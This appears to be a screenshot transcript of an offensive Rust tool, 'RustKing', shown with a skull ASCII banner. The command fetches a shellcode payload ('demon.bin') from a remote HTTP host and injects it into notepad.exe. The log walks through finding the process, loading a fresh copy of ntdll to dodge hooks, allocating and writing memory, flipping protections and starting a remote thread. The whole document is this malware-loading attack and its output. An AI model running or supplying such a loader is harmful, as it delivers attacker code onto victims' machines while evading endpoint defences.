 C:\>RustKing.exe --url http://192.168.231.128:9090/demon.bin --target notepad.exe
..:::::::::..
..:::aad8888888baa:::..
.::::d:?88888888888?::8b::::.
.:::d8888:?88888888??a888888b:::.
.:::d8888888a8888888aa8888888888b:::.
::::dP::::::::88888888888::::::::Yb::::
::::dP:::::::::Y888888888P:::::::::Yb::::
::::d8:::::::::::Y8888888P:::::::::::8b::::
.::::88::::::::::::Y88888P::::::::::::88::::.
:::::Y8baaaaaaaaaa88P:T:Y88aaaaaaaaaad8P:::::
:::::::Y88888888888P::|::Y88888888888P:::::::
::::::::::::::::888:::|:::888::::::::::::::::
`:::::::::::::::8888888888888b::::::::::::::'
:::::::::::::::88888888888888::::::::::::::
:::::::::::::d88888888888888:::::::::::::
::::::::::::88::88::88:::88::::::::::::
`::::::::::88::88::88:::88::::::::::'
`::::::::88::88::P::::88::::::::'
`::::::88::88:::::::88::::::'
``:::::::::::::::::::''
OffensiveRust ``:::::::::'' RustKing
[>] Scanning for notepad.exe...
|-> Found process!
|-> PID: 11588
[>] Fetching Payload!
|-> URL: http://192.168.231.128:9090/demon.bin
[>] Resolving Addresses of ntdll.dll
|-> Original ntdll.dll: 0x7FF856C10000
|-> New copy of ntdll.dll: 0x1869DB30000
[>] NtAllocateVirtualMemory()
|-> Base Address: 0x1ED3C1F0000
[>] NtWriteVirtualMemory()
|-> Shellcode Injected!
[>] NtProtectVirtualMemory()
|-> Flipping Memory Protection!
[>] NtCreateThreadEx()
|-> Shellcode Executed!